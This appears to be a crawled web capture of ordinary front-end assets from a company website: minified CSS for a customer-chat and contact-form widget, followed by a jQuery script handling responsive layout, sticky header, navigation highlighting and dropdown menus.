#nbWebImLightContainer.nb-webim-light-windowsos .nb-webim-light-support .nb-webim-light-support-icon{background-image:url(support/img/grayiconie8.png)}#newBridge_lx .minMessageContainer #codeToken,#newBridge_lx .minMessageContainer #blockConfirm{display:none}#newBridge_lx #blockConfirm,#newBridge_lx #codeToken{position:absolute;top:40px;left:0;width:100%;height:100%;overflow:hidden}#newBridge_lx .bgMark{width:100%;height:100%;background:rgba(0,0,0,0.3);position:absolute;bottom:0;margin-bottom:40px}#newBridge_lx .codeToken{z-index:999;width:240px;height:70px;box-sizing:border-box;background:#fff;position:absolute;padding:10px 20px;top:50%;left:50%;margin-left:-120px;margin-top:-75px;box-shadow:1px 1px 1px #9E9E9E}#newBridge_lx #codeToken .codeToken{height:130px;margin-top:-105px}#newBridge_lx .codeToken h4{text-align:center;margin:0 0 10px}#newBridge_lx .codeToken .row{position:relative;text-align:center}#newBridge_lx .codeToken .row input{height:18px;line-height:18px;font-size:16px;width:128px;text-align:center;outline:none;border:1px solid #ccc;margin:0 auto}#newBridge_lx .codeToken .code{height:30px}#newBridge_lx .codeToken .code a{position:absolute;top:12px;text-decoration:none;color:blue;margin-left:20px}#newBridge_lx .codeToken .code img{height:40px}#newBridge_lx .codeToken .row button{background:blue;color:#fff;font-size:12px;padding:2px 20px;border:none;border-radius:4px;outline:none;cursor:pointer}#newBridge_lx #codeToken .codeToken .row button{margin-top:15px}#newBridge_lx .nb-comp-base{position:fixed;_position:absolute;cursor:pointer;box-shadow:0 2px 6px 0 rgba(0,0,0,0.08);color:#FFF;width:48px;right:2px;text-align:center;background:#4E6EF2;border-radius:4px}#newBridge_lx .nb-comp-base .nb-comp-item{position:relative;padding:8px;background-size:22px;-moz-background-size:22px;font-size:14px;background-repeat:no-repeat;background-position:center 6px;background-color:#4E6EF2;word-break:break-all;text-align:center;cursor:pointer}#newBridge_lx .nb-comp-base .nb-comp-item:hover{background-color:#2F52E1}#newBridge_lx .nb-comp-base .nb-comp-item:first-child{border-radius:4px 4px 0 0;padding-top:12px;background-position-y:10px}#newBridge_lx .nb-comp-base .nb-comp-item:last-child{border-radius:0 0 4px 4px;padding-bottom:12px}#newBridge_lx .nb-comp-base .nb-comp-item-im{background-image:url(comp/img/comp-icon-im.png)}#newBridge_lx .nb-comp-base .nb-comp-item-form{background-image:url(comp/img/comp-icon-form.png)}#newBridge_lx .nb-comp-base .nb-comp-item-phone{background-image:url(comp/img/comp-icon-phone.png)}#newBridge_lx .nb-comp-base .nb-comp-item-qr-code{background-image:url(comp/img/comp-icon-qr-code.png)}#newBridge_lx .nb-comp-base .nb-comp-item-corp-wechat-qr-code{background-image:url(comp/img/comp-icon-corp-wechat-qr-code.png)}.new-bridge.nb-comp-popper{font-family:"Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif";padding:20px;background:#FFFFFF;box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);border:1px solid #EBEEF5;margin-right:10px;box-sizing:content-box}.new-bridge.nb-comp-popper.form{box-sizing:content-box;width:400px;max-height:580px;min-height:300px;padding-bottom:80px}.new-bridge.nb-comp-popper.form .nb-comp-form-content{max-height:400px;overflow-y:auto;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-content::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-title{font-size:18px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#333333;line-height:18px;margin:0 0 12px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-desc{font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#909399;line-height:14px;margin:0 0 24px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-footer{position:absolute;bottom:0;right:0;padding:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn{cursor:pointer;float:right;border-radius:4px;border:1px solid #DCDFE6;height:38px;background-color:#fff;color:#606266;padding:0 20px;margin-left:12px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn:active,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn:active{outline:0;background:#f5f5f5;border-color:#dcdfe6}.new-bridge.nb-comp-popper.form .nb-comp-form-btn.submit,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn.submit{background-color:#4E6EF2;color:#fff;border:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper{position:relative;overflow:hidden;margin:0;padding-bottom:24px;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-label{box-sizing:content-box;width:124px;text-align:right;padding-right:10px;float:left;color:#606266;font-size:14px;height:40px;line-height:40px;margin-bottom:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;color:#606266;background:#FFF;border-radius:3px;border:1px solid #DCDFE6}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea{float:left;box-sizing:content-box;width:244px;height:76px;font-size:14px;padding:10px;background:#FFF;color:#606266;border-radius:3px;border:1px solid #DCDFE6;resize:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-select{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;background:#FFF;border-radius:3px;border:1px solid #DCDFE6;cursor:pointer}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked{position:relative;margin:auto 0;height:38px;line-height:38px;white-space:nowrap;text-overflow:ellipsis;box-sizing:content-box;overflow:hidden;padding-right:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:after,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border:5px solid transparent;border-top:5px solid #c0c4cc;width:0;height:0;position:absolute;top:17px;right:0;content:' '}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border-top-color:#fff;top:15px;z-index:10}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-wrp{box-sizing:content-box;width:266px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:#fff;position:absolute;left:154px;z-index:999}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list{padding:8px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item{line-height:36px;cursor:pointer;padding:0 12px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item:hover{background:#F5F7FA}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark{display:inline-block;width:18px;height:18px;border-radius:3px;transform:translateY(4px);margin-right:6px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked{background:#4e6ef2;position:relative}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked:before,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::after{content:"";height:10px;width:2px;border-radius:10px;display:block;background:white;position:absolute;top:4px;left:10px;transform:rotate(45deg);-ms-transform:rotate(45deg)}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::before{height:6px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;top:7px;left:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-nocheck{border:1px solid #ddd}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error-tip{position:absolute;bottom:4px;left:145px;font-size:12px;line-height:18px;color:#E64552;box-sizing:content-box;white-space:nowrap;word-break:break-all}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error{border:1px solid #E64552}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-required:before{content:'*';color:#E64552;margin-right:4px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog{padding-top:130px;text-align:center;overflow:hidden;background:url(comp/img/comp-icon-success.png) center 70px no-repeat;background-size:40px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-title{font-size:18px;font-weight:500;color:#333333;line-height:18px;margin:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-subtitle{font-size:14px;font-weight:400;color:#666666;line-height:22px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode{position:absolute;left:0;top:0;width:100%}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .bluelink{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .mod-vcodes{background:#fff}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper{max-height:500px;overflow-y:auto}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.phone .nb-comp-phone{font-size:14px;color:#606266;margin-top:10px}.new-bridge.nb-comp-popper.phone .nb-comp-phone:first-child{margin-top:0}.new-bridge.nb-comp-popper.qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code-img{width:150px;height:150px}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.corp-wechat-qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img{min-width:150px;min-height:150px;width:150px;height:150px}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-loading{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-loading.png);background-repeat:no-repeat;background-position:center;background-size:25%;animation:loading 2s infinite ease-in-out}@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-invalid{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-corp-wechat-qr-code-invalid.png);background-repeat:no-repeat;background-position:left center;background-size:100%}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper .hide{display:none}.newBridge-tooltip{position:absolute;background:#FFF;min-width:150px;border-radius:4px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);word-break:break-all}.newBridge-tooltip:focus,.newBridge-tooltip:focus:active{outline-width:0}.newBridge-tooltip .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow,.newBridge-tooltip .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow::after{content:" ";border-width:6px;position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__close{display:inline-block;width:16px;height:16px;background:url('comp/img/comp-icon-close.png') no-repeat center;background-size:16px;position:absolute;top:14px;right:14px;cursor:pointer}.newBridge-tooltip[x-placement^=top]{margin-bottom:12px}.newBridge-tooltip[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.newBridge-tooltip[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.newBridge-tooltip[x-placement^=bottom]{margin-top:12px}.newBridge-tooltip[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.newBridge-tooltip[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.newBridge-tooltip[x-placement^=right]{margin-left:12px}.newBridge-tooltip[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.newBridge-tooltip[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.newBridge-tooltip[x-placement^=left]{margin-right:12px}.newBridge-tooltip[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.newBridge-tooltip[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}#newBridge{font-family:Arial,Helvetica,"Microsoft YaHei",sans-serif;position:fixed;z-index:2147483647}#newBridge_lx .nb-hide{display:none}#newBridge_lx .nb-show{display:block}#newBridge_lx input:-ms-input-placeholder{color:#b0b4bb;font-size:12px}#newBridge_lx textarea:-ms-input-placeholder{color:#b0b4bb;font-size:12px}::-webkit-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}::-moz-placeholder{color:#b0b4bb;opacity:1;font-size:12px}:-ms-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/Templates/default/style/index.js
body_size: 2947
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("video") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("application") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(7).addClass("nav_on");
            i = 7;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});